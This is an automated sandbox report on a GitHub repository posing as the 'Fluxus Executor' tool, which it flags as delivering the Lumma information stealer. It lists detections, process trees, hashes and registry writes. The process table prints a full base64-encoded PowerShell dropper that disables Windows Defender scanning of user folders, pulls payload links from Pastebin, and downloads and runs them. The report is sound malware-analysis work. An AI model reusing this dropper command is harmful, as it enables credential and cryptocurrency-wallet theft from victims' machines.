



| URL: | https://github.com/m1elleg/Fluxus-Executor |
| Full analysis: | https://app.any.run/tasks/6e18db6e-8720-41d7-b3d6-048546158ce7 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | June 16, 2025, 00:32:12 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 8292C44B5DD643C2B9A77B862110F690 |
| SHA1: | C7D67355008A4883684DBC97EA6FB15D22ADA870 |
| SHA256: | 089B3CE77A80027C17F07682BCC62B77626B3E12B581BBED48BB84D3766E04EF |
| SSDEEP: | 3:N8tEd45DD/X:2uuV |
MALICIOUS
LUMMA has been found (auto)
- msedge.exe (PID: 1964)
- msedge.exe (PID: 6640)
- WinRAR.exe (PID: 8100)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7248)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7248)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2200)
- MSBuild.exe (PID: 1852)
- MSBuild.exe (PID: 7368)
Connects to the CnC server
- svchost.exe (PID: 2200)
SUSPICIOUS
Reads security settings of Internet Explorer


- Fluxus V7.exe (PID: 7756)
Starts POWERSHELL.EXE for commands execution
- Fluxus V7.exe (PID: 7756)
- powershell.exe (PID: 7248)
- Fluxus V7.exe (PID: 1480)
- powershell.exe (PID: 728)
Application launched itself
- powershell.exe (PID: 7248)
- powershell.exe (PID: 728)
Executable content was dropped or overwritten
- powershell.exe (PID: 7248)
- powershell.exe (PID: 728)
Process drops legitimate windows executable
- powershell.exe (PID: 7248)
- powershell.exe (PID: 728)
BASE64 encoded PowerShell command has been detected
- Fluxus V7.exe (PID: 1480)
- Fluxus V7.exe (PID: 7756)
Contacting a server suspected of hosting an CnC
- MSBuild.exe (PID: 1852)
- svchost.exe (PID: 2200)
- MSBuild.exe (PID: 7368)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 1852)
- MSBuild.exe (PID: 7368)
Base64-obfuscated command line is found
- Fluxus V7.exe (PID: 1480)
- Fluxus V7.exe (PID: 7756)
INFO
Application launched itself
- msedge.exe (PID: 6640)
Checks supported languages
- identity_helper.exe (PID: 7524)
- Fluxus V7.exe (PID: 7756)
- myspymni.pbi0.exe (PID: 7092)
- MSBuild.exe (PID: 1852)
Launching a file from the Downloads directory
- msedge.exe (PID: 6640)
Reads Environment values
- identity_helper.exe (PID: 7524)
- Fluxus V7.exe (PID: 7756)
Reads the computer name
- identity_helper.exe (PID: 7524)
- Fluxus V7.exe (PID: 7756)
- MSBuild.exe (PID: 1852)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6640)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 8100)
Manual execution by a user
- Fluxus V7.exe (PID: 7756)
- Fluxus V7.exe (PID: 1480)
Reads the machine GUID from the registry
- Fluxus V7.exe (PID: 7756)
Create files in a temporary directory
- Fluxus V7.exe (PID: 7756)
- powershell.exe (PID: 7880)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7248)
Reads the software policy settings
- powershell.exe (PID: 7880)
Checks proxy server information
- powershell.exe (PID: 7248)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7248)
Disables trace logs
- powershell.exe (PID: 7248)
Reads security settings of Internet Explorer
- powershell.exe (PID: 7880)
The sample compiled with english language support
- powershell.exe (PID: 7248)
- powershell.exe (PID: 728)
The executable file from the user directory is run by the Powershell process
- myspymni.pbi0.exe (PID: 7092)
- nlmsbvls.gjc0.exe (PID: 6228)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7248)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- Fluxus V7.exe (PID: 7756)
Found Base64 encoded file access via PowerShell (YARA)
- Fluxus V7.exe (PID: 7756)
Found Base64 encoded reflection usage via PowerShell (YARA)
- Fluxus V7.exe (PID: 7756)
Attempting to use instant messaging service
- MSBuild.exe (PID: 7368)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
192
Monitored processes
48
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 728 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand IwAgAFMAdABhAHIAdAAgAGEAIABoAGkAZABkAGUAbgAgAFAAbwB3AGUAcgBTAGgAZQBsAGwAIABwAHIAbwBjAGUAcwBzACAAdABvACAAZABpAHMAcABsAGEAeQAgAGEAIABtAGUAcwBzAGEAZwBlACAAYgBvAHgADQAKAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIABwAG8AdwBlAHIAcwBoAGUAbABsACAALQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABIAGkAZABkAGUAbgAgAC0AQQByAGcAdQBtAGUAbgB0AEwAaQBzAHQAIABAACIADQAKAEEAZABkAC0AVAB5AHAAZQAgAC0AQQBzAHMAZQBtAGIAbAB5AE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMAOwANAAoAWwBTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMALgBNAGUAcwBzAGEAZwBlAEIAbwB4AF0AOgA6AFMAaABvAHcAKAAnACcALAAgACcAJwAsACAAJwBPAEsAJwAsACAAJwBFAHIAcgBvAHIAJwApADsADQAKACIAQAANAAoADQAKACMAIABBAGQAZAAgAGUAeABjAGwAdQBzAGkAbwBuAHMAIAB0AG8AIABXAGkAbgBkAG8AdwBzACAARABlAGYAZQBuAGQAZQByAA0ACgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAALQBFAHgAYwBsAHUAcwBpAG8AbgBQAGEAdABoACAAQAAoACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUALAAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAKQAgAC0ARgBvAHIAYwBlAA0ACgANAAoAIwAgAEQAbwB3AG4AbABvAGEAZAAgAGYAaQBsAGUAcwAgAGYAcgBvAG0AIABhACAAUABhAHMAdABlAGIAaQBuACAAVQBSAEwAIABhAG4AZAAgAGUAeABlAGMAdQB0AGUAIAB0AGgAZQBtAA0ACgAkAHcAYwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AA0ACgAkAGwAbgBrACAAPQAgACQAdwBjAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AcABhAHMAdABlAGIAaQBuAC4AYwBvAG0ALwByAGEAdwAvAHIAawB3AHoAdABiAGoAaAAnACkAIAAtAHMAcABsAGkAdAAgACIAYAByAGAAbgAiAA0ACgANAAoAIwAgAEcAZQBuAGUAcgBhAHQAZQAgAGEAIAByAGEAbgBkAG8AbQAgAGYAaQBsAGUAIABuAGEAbQBlACAAcAByAGUAZgBpAHgADQAKACQAZgBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBQAGEAdABoAF0AOgA6AEcAZQB0AFIAYQBuAGQAbwBtAEYAaQBsAGUATgBhAG0AZQAoACkADQAKAA0ACgAjACAARABvAHcAbgBsAG8AYQBkACAAYQBuAGQAIABlAHgAZQBjAHUAdABlACAAZQBhAGMAaAAgAGYAaQBsAGUADQAKAGYAbwByACAAKAAkAGkAIAA9ACAAMAA7ACAAJABpACAALQBsAHQAIAAkAGwAbgBrAC4ATABlAG4AZwB0AGgAOwAgACQAaQArACsAKQAgAHsADQAKACAAIAAgACAAJABmAGkAbABlAFAAYQB0AGgAIAA9ACAASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAQQBwAHAARABhAHQAYQAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAoACQAZgBuACAAKwAgACQAaQAuAFQAbwBTAHQAcgBpAG4AZwAoACkAIAArACAAJwAuAGUAeABlACcAKQANAAoAIAAgACAAIAAkAHcAYwAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAJABsAG4AawBbACQAaQBdACwAIAAkAGYAaQBsAGUAUABhAHQAaAApAA0ACgAgACAAIAAgAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgACQAZgBpAGwAZQBQAGEAdABoAA0ACgB9AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | Fluxus V7.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1480 | "C:\Users\admin\Desktop\Fluxus-Executor-main\Fluxus V7.exe" | C:\Users\admin\Desktop\Fluxus-Executor-main\Fluxus V7.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 0.0.0.0 Modules
| |||||||||||||||
| 1852 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | myspymni.pbi0.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1964 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2252,i,8705784664279799662,17369110067317023510,262144 --variations-seed-version --mojo-platform-channel-handle=2528 /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2760 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2576,i,8705784664279799662,17369110067317023510,262144 --variations-seed-version --mojo-platform-channel-handle=2476 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 3580 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --extension-process --renderer-sub-type=extension --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --always-read-main-dll --field-trial-handle=4308,i,8705784664279799662,17369110067317023510,262144 --variations-seed-version --mojo-platform-channel-handle=4260 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 3860 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=4912,i,8705784664279799662,17369110067317023510,262144 --variations-seed-version --mojo-platform-channel-handle=5976 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 4172 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --string-annotations --gpu-preferences=UAAAAAAAAADgAAAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --always-read-main-dll --field-trial-handle=2344,i,8705784664279799662,17369110067317023510,262144 --variations-seed-version --mojo-platform-channel-handle=2284 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 4800 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | Fluxus V7.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
33 239
Read events
33 195
Write events
31
Delete events
13
Modification events
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 8CAFE9CF3B962F00 | |||
| (PID) Process: | (6640) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\590396 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {A660C50C-1A06-4FCD-AB05-D351024C7367} | |||
